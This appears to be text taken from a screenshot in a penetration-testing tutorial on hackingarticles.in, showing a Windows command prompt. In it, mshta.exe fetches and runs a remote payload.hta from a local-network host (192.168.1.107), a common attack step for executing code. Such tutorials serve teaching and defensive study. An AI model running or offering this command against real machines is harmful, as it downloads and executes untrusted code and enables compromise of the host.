 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj>mshta.exe http://192.168.1.107/payload.hta
C:\Users\raj>
www.hackingarticles.in